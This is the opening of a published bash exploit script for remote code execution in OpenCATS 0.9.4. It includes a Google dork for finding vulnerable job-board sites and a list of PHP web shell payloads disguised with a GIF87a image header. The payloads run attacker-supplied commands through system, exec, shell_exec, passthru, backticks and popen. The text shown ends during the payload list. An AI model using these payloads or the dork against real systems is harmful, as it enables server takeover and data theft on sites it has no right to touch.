 File: 50585.sh
1 # Exploit Title: OpenCATS 0.9.4 - Remote Code Execution (RCE)
2 # Google Dork: intext:"Current Available Openings, Recently Posted Jobs"
3 # Date: 21/09/2021
4 # Exploit Author: Nicholas Ferreira - https://github.com/Nickguitar
5 # Vendor Homepage: https://www.opencats.org/
6 # Software Link: https://github.com/opencats/OpenCATS
7 # Version: <=0.9.4 Countach
8 # Tested on: Debian, CentOS, Windows Server
9
10 #!/bin/bash
11
12 if [ $# -eq 0 ]
13 then
14     echo "Usage: $0 <target URL>"
15     exit
16 fi
17
18
19
20 # if a payload doesn't work, try another
21
22 payload='GIF87a<?php echo system($_REQUEST[0]); ?>'
23 #payload='GIF87a<?php echo exec($_REQUEST[0]); ?>'
24 #payload='GIF87a<?php echo shell_exec($_REQUEST[0]); ?>'
25 #payload='GIF87a<?php echo passthru($_REQUEST[0]); ?>'
26 #payload='GIF87a<?php echo `$_REQUEST[0]`; ?>'
27 #payload='GIF87a<?php echo system($_REQUEST[0]); ?>'
28 #payload='GIF87a<?php echo $p=popen($_REQUEST[0],"r");while(!feof($p))echo fread(
$p,1024); ?>'